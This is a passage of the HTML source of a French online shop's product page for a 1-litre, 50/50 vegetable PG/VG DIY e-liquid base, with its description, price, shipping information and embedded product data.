                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://abc-de-la-vape.fr/"><span itemprop="name">Accueil</span></a>
                                            <meta itemprop="position" content="1">
                                        </li>
                                                                    

                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs"><span itemprop="name">Diy pour vapoteurs</span></a>
                                            <meta itemprop="position" content="2">
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Base e-liquide 1 Litre</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://abc-de-la-vape.fr/diy-pour-vapoteurs/108-base-e-liquide-1-litre.html">

        
        
                    <meta itemprop="identifier_exists" content="no">
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
                                                            <div class="product-lmage-large swiper-slide">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://abc-de-la-vape.fr/3471-thickbox_default/base-e-liquide-1-litre.webp" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://abc-de-la-vape.fr/3471-large_default/base-e-liquide-1-litre.webp"
                                    data-image-large-src="https://abc-de-la-vape.fr/3471-thickbox_default/base-e-liquide-1-litre.webp"
                                    alt="Base e-liquide 1 Litre"
                                    title="Base e-liquide 1 Litre"
                                    itemprop="image"
                                    content="https://abc-de-la-vape.fr/3471-large_default/base-e-liquide-1-litre.webp"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        
                        <h1 class="h1 page-title" itemprop="name"><span>Base e-liquide 1 Litre</span></h1>
                    
                        
                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span itemprop="sku">-</span>
                </div>
                                







                            
                                    <span id="product-availability"
                          class="badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://abc-de-la-vape.fr/diy-pour-vapoteurs/108-base-e-liquide-1-litre.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="12.5">12,50 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            TTC
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-108"
                             itemprop="description" class="rte-content product-description"><h2><span style="color:#000000;">Base e-liquide 1 litre pour DIY</span></h2>
<p style="text-align:justify;"><span style="color:#000000;">Cette <strong>Base e-liquide 1Litre </strong>de fabrication française est une </span><span class="string">base diy </span><span style="color:#000000;">neutre. Elle vous offre un dosage à 50% de Mono Propylène Végétal et 50% de Glycérine Végétale. Idéal pour la fabrication de vos e-liquides diy . Cette <strong>base e-liquide 1 Litre</strong> est notre meilleur rapport qualité/prix ! La B</span><span style="color:#000000;">ase e-liquide 1 Litre  100% végétale permet aux personnes intolérantes au Propylène Glycol de vaper du E-liquide pas cher composé de Mono Propylène Végétal et de Glycérine végétale. Préparez vos e-liquides en grande quantité grâce à cette Base e-liquide 1 Litre DIY . Économique et écologique, cette base diy en gros conditionnement vous simplifient la vie. <br /></span></p>
<p style="text-align:center;"><span style="color:#266643;"><strong>Mono Propylène Végétal - Glycérine végétale </strong></span></p>
<p style="text-align:center;"><span style="color:#266643;"><strong>50% PGV - 50% VG</strong></span></p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://abc-de-la-vape.fr/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="2279d680208d1184894961ce10ace259">
                                <input type="hidden" name="id_product" value="108"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Ajouter au panier
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">LIVRAISON  AVEC SUIVI (à domicile &amp; point relais)</span>
              <p style="color:#000000;">CHRONOPOST point relais (3 à 5 jours ouvrés) - COLISSIMO domicile (2 à 3 jours ouvrés)</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">LIVRAISON OFFERTE en point relais dès 29,90€ d&#039;achat</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/gift.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Un cadeau offert dès 20,00€ d&#039;achat</p>
                    </div>
        <div class="clearfix"></div>
</div>

                        
                        
                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>
                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Détails du produit
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><h2 style="text-align:left;"><span style="color:#000000;">Base </span><span style="color:#000000;">végétale </span><span style="color:#000000;">e-liquide</span></h2>
<p style="text-align:justify;"><span style="color:#000000;">La B<a href="https://www.economie.gouv.fr/dgccrf/produits-de-vapotage">ase e-liquide 1 litre </a>, qu'elle soit base neutre ou base nicotinée est un élément indispensable pour faire son e-liquide DIY. Elle représente 80 à 90% de votre liquide final, n'a aucun goût et peut contenir ou non de la nicotine. Il suffit d'y ajouter arômes et additifs pour lui donner la saveur désirée.</span></p>
<p style="text-align:justify;"><span style="color:#000000;">Proposé dans un ratio PGV/VG de 50/50, votre liquide de </span><span style="color:#000000;">base neutre</span><span style="color:#000000;"> sera toujours aussi qualitatif et inodore. Accepté par tout type de clearomiseurs ou d'atomiseurs, sa composition vous assurera des séances de vapotage premium. Elle vous apportera de parfaites retranscriptions des saveurs de vos e-liquides faits maison et une bonne dose de vapeur.</span></p>
<h2 style="text-align:justify;"><span style="color:#000000;">Une base végétale qualitative et saine</span></h2>
<p style="text-align:justify;"><span style="color:#000000;">La Base e-liquide 1 Litre</span><span style="color:#000000;"> 100% végétale permet aux personnes intolérantes au Propylène Glycol de vaper du E-liquide pas cher composé de Mono Propylène Végétal et de Glycérine végétale.</span></p>
<p style="text-align:justify;"><span style="color:#000000;">Depuis le 1er Janvier 2017 toutes les <a href="https://abc-de-la-vape.fr/23-base-pour-e-liquide-base-nicotinee-kits-diy">bases</a> sont vendues sans nicotine. Pour obtenir une base nicotinée il convient désormais d'utiliser un booster de nicotine.</span></p>
<p style="text-align:justify;"><span style="color:#000000;">Base e-liquide 1 Litre Conforme à la norme TPD norme Française et Belge, vapez en toute tranquillité et sans crainte.</span></p>
<h2 class="MsoNormal"><span style="color:#000000;">Base végétale 1 L</span></h2>
<p class="MsoNormal">La Base Végétale 50/50 de Propylène Glycol Végétal et de Glycérine Végétale est un bon compromis entre hit en gorge et production de vapeur. La Base e-liquide 1 Litre est disponible en flacons de 100 ml, 250 ml, 500 ml et 1 litre. Sans nicotine.</p>
<p class="MsoNormal">La Base e-liquide 1 Litre est le produit indispensable pour faire vous-même vos propres liquides à cigarettes électroniques. Cet ingrédient est essentiel puisqu'il représente près de 90% du liquide que vous vapotez. Il est donc important d'être vigilant à sa qualité. La base a un goût neutre. C'est l'arôme que vous allez choisir d'y ajouter qui donnera le goût à votre liquide.</p>
<h2 style="text-align:justify;"><span style="color:#000000;"> Base E-liquides végétale</span><span style="color:#000000;"></span><br /><span style="color:#000000;"></span></h2>
<p style="text-align:justify;"><span style="color:#000000;">ABC de la Vape utilise des matières premières d'origines végétales dès que cela est possible : Glycérine végétale, Mono Propylène Glycol Végétal et Booster de Nicotine végétal. Découvrez une réelle alternative au Propylène Glycol traditionnel d'origine pétrochimique, avec ce base 100% végétale.</span></p>
<p style="text-align:justify;"><span style="color:#000000;">Proposé dans un ratio PG/VG de 50/50, votre liquide de base diy sera toujours aussi qualitatif et inodore. Accepté par tout type de clearomiseurs ou d'atomiseurs, sa composition vous assurera des séances de vapotage premium, avec de parfaites retranscriptions des saveurs de vos e-liquides faits maison et une bonne dose de vapeur.</span></p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;20&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;-&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;19&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-04-13 17:48:22&quot;,&quot;date_upd&quot;:&quot;2026-01-06 15:52:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Base e-liquide 1 Litre 100 % v\u00e9g\u00e9tale de fabrication fran\u00e7aise  pour la fabrication de vos e-liquides diy . Elle existe en 100, 200, 500 ml et 1 litre.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Base e-liquide 1 Litre - ABC de la Vape&quot;,&quot;link_rewrite&quot;:&quot;base-e-liquide-1-litre&quot;,&quot;name&quot;:&quot;Base e-liquide 1 Litre&quot;,&quot;description&quot;:&quot;&lt;h2 style=\&quot;text-align:left;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Base &lt;\/span&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;v\u00e9g\u00e9tale &lt;\/span&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;e-liquide&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;La B&lt;a href=\&quot;https:\/\/www.economie.gouv.fr\/dgccrf\/produits-de-vapotage\&quot;&gt;ase e-liquide 1 litre &lt;\/a&gt;, qu&#039;elle soit base neutre ou base nicotin\u00e9e est un \u00e9l\u00e9ment indispensable pour faire son e-liquide DIY. Elle repr\u00e9sente 80 \u00e0 90% de votre liquide final, n&#039;a aucun go\u00fbt et peut contenir ou non de la nicotine. Il suffit d&#039;y ajouter ar\u00f4mes et additifs pour lui donner la saveur d\u00e9sir\u00e9e.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Propos\u00e9 dans un ratio PGV\/VG de 50\/50, votre liquide de &lt;\/span&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;base neutre&lt;\/span&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt; sera toujours aussi qualitatif et inodore. Accept\u00e9 par tout type de clearomiseurs ou d&#039;atomiseurs, sa composition vous assurera des s\u00e9ances de vapotage premium. Elle vous apportera de parfaites retranscriptions des saveurs de vos e-liquides faits maison et une bonne dose de vapeur.&lt;\/span&gt;&lt;\/p&gt;\n&lt;h2 style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Une base v\u00e9g\u00e9tale qualitative et saine&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;La Base e-liquide 1 Litre&lt;\/span&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt; 100% v\u00e9g\u00e9tale permet aux personnes intol\u00e9rantes au Propyl\u00e8ne Glycol de vaper du E-liquide pas cher compos\u00e9 de Mono Propyl\u00e8ne V\u00e9g\u00e9tal et de Glyc\u00e9rine v\u00e9g\u00e9tale.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Depuis le 1er Janvier 2017 toutes les\u00a0&lt;a href=\&quot;https:\/\/abc-de-la-vape.fr\/23-base-pour-e-liquide-base-nicotinee-kits-diy\&quot;&gt;bases&lt;\/a&gt; sont vendues sans nicotine. Pour obtenir une base nicotin\u00e9e il convient d\u00e9sormais d&#039;utiliser un booster de nicotine.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Base e-liquide 1 Litre Conforme \u00e0 la norme TPD norme Fran\u00e7aise et Belge, vapez en toute tranquillit\u00e9 et sans crainte.&lt;\/span&gt;&lt;\/p&gt;\n&lt;h2 class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Base v\u00e9g\u00e9tale 1 L&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;La Base V\u00e9g\u00e9tale 50\/50 de Propyl\u00e8ne Glycol V\u00e9g\u00e9tal et de Glyc\u00e9rine V\u00e9g\u00e9tale est un bon compromis entre hit en gorge et production de vapeur. La Base e-liquide 1 Litre est disponible en flacons de 100 ml, 250 ml, 500 ml et 1 litre. Sans nicotine.&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;La Base e-liquide 1 Litre est le produit indispensable pour faire vous-m\u00eame vos propres liquides \u00e0 cigarettes \u00e9lectroniques. Cet ingr\u00e9dient est essentiel puisqu&#039;il repr\u00e9sente pr\u00e8s de 90% du liquide que vous vapotez. Il est donc important d&#039;\u00eatre vigilant \u00e0 sa qualit\u00e9. La base a un go\u00fbt neutre. C&#039;est l&#039;ar\u00f4me que vous allez choisir d&#039;y ajouter qui donnera le go\u00fbt \u00e0 votre liquide.&lt;\/p&gt;\n&lt;h2 style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0Base E-liquides v\u00e9g\u00e9tale&lt;\/span&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;ABC de la Vape utilise des mati\u00e8res premi\u00e8res d&#039;origines v\u00e9g\u00e9tales d\u00e8s que cela est possible : Glyc\u00e9rine v\u00e9g\u00e9tale, Mono Propyl\u00e8ne Glycol V\u00e9g\u00e9tal et Booster de Nicotine v\u00e9g\u00e9tal. D\u00e9couvrez une r\u00e9elle alternative au Propyl\u00e8ne Glycol traditionnel d&#039;origine p\u00e9trochimique, avec ce base 100% v\u00e9g\u00e9tale.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Propos\u00e9 dans un ratio PG\/VG de 50\/50, votre liquide de base diy sera toujours aussi qualitatif et inodore. Accept\u00e9 par tout type de clearomiseurs ou d&#039;atomiseurs, sa composition vous assurera des s\u00e9ances de vapotage premium, avec de parfaites retranscriptions des saveurs de vos e-liquides faits maison et une bonne dose de vapeur.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Base e-liquide 1 litre pour DIY&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Cette &lt;strong&gt;Base e-liquide 1Litre &lt;\/strong&gt;de fabrication fran\u00e7aise est une &lt;\/span&gt;&lt;span class=\&quot;string\&quot;&gt;base diy &lt;\/span&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;neutre. Elle vous offre un dosage \u00e0 50% de Mono Propyl\u00e8ne V\u00e9g\u00e9tal et 50% de Glyc\u00e9rine V\u00e9g\u00e9tale. Id\u00e9al pour la fabrication de vos e-liquides diy . Cette &lt;strong&gt;base e-liquide 1 Litre&lt;\/strong&gt; est notre meilleur rapport qualit\u00e9\/prix ! La B&lt;\/span&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;ase e-liquide 1 Litre\u00a0 100% v\u00e9g\u00e9tale permet aux personnes intol\u00e9rantes au Propyl\u00e8ne Glycol de vaper du E-liquide pas cher compos\u00e9 de Mono Propyl\u00e8ne V\u00e9g\u00e9tal et de Glyc\u00e9rine v\u00e9g\u00e9tale. Pr\u00e9parez vos e-liquides en grande quantit\u00e9 gr\u00e2ce \u00e0 cette Base e-liquide 1 Litre DIY . \u00c9conomique et \u00e9cologique, cette base diy en gros conditionnement vous simplifient la vie. &lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;color:#266643;\&quot;&gt;&lt;strong&gt;Mono Propyl\u00e8ne V\u00e9g\u00e9tal - Glyc\u00e9rine v\u00e9g\u00e9tale\u00a0&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;color:#266643;\&quot;&gt;&lt;strong&gt;50% PGV - 50% VG&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:108,&quot;id_product&quot;:108,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;diy-pour-vapoteurs&quot;,&quot;category_name&quot;:&quot;Diy pour vapoteurs&quot;,&quot;link&quot;:&quot;https:\/\/abc-de-la-vape.fr\/diy-pour-vapoteurs\/108-base-e-liquide-1-litre.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:12.5,&quot;price_without_reduction&quot;:12.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:5,&quot;quantity_all_versions&quot;:5,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-small_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-cart_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-home_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-large_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-medium_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-thickbox_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-small_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-large_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-thickbox_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610},&quot;legend&quot;:&quot;Base e-liquide 1 Litre&quot;,&quot;id_image&quot;:&quot;3471&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-small_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-cart_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-home_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-large_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-medium_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-thickbox_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-small_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-large_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/3471-thickbox_default\/base-e-liquide-1-litre.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610},&quot;legend&quot;:&quot;Base e-liquide 1 Litre&quot;,&quot;id_image&quot;:&quot;3471&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="ABC de la Vape">
        <div class="product-manufacturer  float-right">
                            <label class="label">Marque</label>
                <a href="https://abc-de-la-vape.fr/brand/20-abc-de-la-vape">
                    <img src="https://abc-de-la-vape.fr/img/m/20.webp" class="img-fluid  manufacturer-logo" alt="ABC de la Vape"/>
                </a>
                    </div>
    



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
                    
                                    <section class="product-accessories block block-section">
                        <p class="section-title">Vous aimerez aussi</p>

                        <div class="section-content swiper-container-wrapper">
                            <div class="products products-grid swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="83"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/83-pack-10-boosters-de-nicotine.html" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/3473-home_default/pack-10-boosters-de-nicotine.webp"
